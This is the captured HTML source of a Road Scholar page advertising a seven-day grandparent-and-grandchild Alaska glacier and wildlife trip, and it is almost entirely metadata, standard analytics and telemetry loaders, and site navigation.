

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/find-an-adventure/24149/Wild-About-Alaska-Glaciers-Wildlife-With-Your-Grandchild
body_size: 100499
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <meta property="idio:recType" content="program">
        <meta property="idio:programName" content="Wild About Alaska: Glaciers &amp; Wildlife With Your Grandchild" />
        <meta property="idio:destination" content="Alaska" /> 
        <meta property="idio:primaryTag" content="Intergenerational" />
        <meta property="idio:programDestination" content="Alaska" />
        <meta property="idio:programPrimaryTag" content="Intergenerational" />
        <meta property="idio:programStartingPrice" content="7398" />
        <meta property="idio:programNumber" content="24149" />
        <meta property="idio:programDuration" content="7 days" />
        <meta property="idio:programHideActivityLevel" />
        <meta property="idio:programActivityLevel" content="Let&#x27;s Go!" />
        <meta property="idio:programActivityLevelVariesByDate" />
        <meta property="idio:programHasPreviouslyRun" content />
        <meta property="idio:programRating" content="5" />
        <meta property="idio:programSoldOut" content="False" />
        <meta property="og:image" content="https://images3.cmp.optimizely.com/assets/24149_US_AK_Portage_SpencerIcebergFloatRaftingTour_lghoz.jpg/Zz1kY2IyZjRjNjc3YmUxMWYwOGZmZDA2MTJlODM2ZDRiNg==" />
        <meta property="og:image:secure_url" content="https://images3.cmp.optimizely.com/assets/24149_US_AK_Portage_SpencerIcebergFloatRaftingTour_lghoz.jpg/Zz1kY2IyZjRjNjc3YmUxMWYwOGZmZDA2MTJlODM2ZDRiNg==" />
        <meta property="og:image:width" content="600">
        <meta property="og:image:height" content="315">
        <link rel="canonical" href="https://www.roadscholar.org/find-an-adventure/24149/Wild-About-Alaska-Glaciers-Wildlife-With-Your-Grandchild" />
        <meta property="og:title" content="Wild About Alaska: Glaciers &amp; Wildlife With Your Grandchild" />
        <meta name="keywords" />
        <meta property="og:description" content="Alongside your grandchild, explore Alaska by foot, train, raft, dog sled and boat to get up close to towering glaciers and awesome wildlife." />
        <meta name="description" content="Alongside your grandchild, explore Alaska by foot, train, raft, dog sled and boat to get up close to towering glaciers and awesome wildlife." />
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="33860" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8401">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/find-an-adventure/24149/Wild-About-Alaska-Glaciers-Wildlife-With-Your-Grandchild" />
    <meta property="og:type" content="website" />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"ece29dd436434a5d900d6aa6ad720150","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"ece29dd436434a5d900d6aa6ad720150"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '33860',
                    'pageType': 'BlazorPage',
                    'pageCategory': '',
                    'pageName': 'Find Educational &amp; Adventure Tours | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', '3a5775b9-cf92-45d7-852a-0d00eda6a0bd'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    

</head>
<body>
    





<!-- HeaderLoggedOut last updated: 12:49:50 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="banner-logo" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/rs-logo.svg" width="290" height="28" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  active ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE893" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-one-traveler" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE7B6" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-boat" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item dropdown-special-offers  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    

<div id="blazor-wrapper">
    <script>
        window.blazorHelpers = window.blazorHelpers || {};

        blazorHelpers.programPageTabLoadedHandlers = [];
        blazorHelpers.checkoutStepLoadedHandlers = [];

        blazorHelpers.onProgramPageTabLoaded = function (handler) {
            blazorHelpers.programPageTabLoadedHandlers.push(handler);
        }

        blazorHelpers.programPageTabLoaded = function (programNumber, tab) {
            for (let handler of blazorHelpers.programPageTabLoadedHandlers) {
                try {
                    handler(programNumber, tab);
                } catch (error) {
                    console.error(`Error executing handler for onProgramPageTabLoaded(${programNumber}, ${tab}):`, error);
                }
            }
        }

        blazorHelpers.onCheckoutStepLoaded = function (handler) {
            blazorHelpers.checkoutStepLoadedHandlers.push(handler);
        }

        blazorHelpers.checkoutStepLoaded = function (programNumber, dateId, accomId, step) {
            for (let handler of blazorHelpers.checkoutStepLoadedHandlers) {
                try {
                    handler(programNumber, dateId, accomId, step);
                } catch (error) {
                    console.error(`Error executing handler for onCheckoutStepLoaded(${programNumber}, ${dateId}, ${accomId}, ${step}):`, error);
                }
            }
        }        

        //Script for making ADA skip link functional on Blazor Pages
        document.getElementById('skipToContent').addEventListener('click', function (e) {
            e.preventDefault();
            blazorHelpers.scrollTo('#mainContent', 60);
        })
    </script>
    
<div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber.includes('23231')) {
                for (let datesPhone of document.querySelectorAll('.component-dates-prices .phone-number')) {
                    datesPhone.href = "tel://+1-877-642-2892";
                    datesPhone.innerText = "877-642-2892";
                }
            }
            if (programNumber.includes('23231') || programNumber.includes('24424')) {
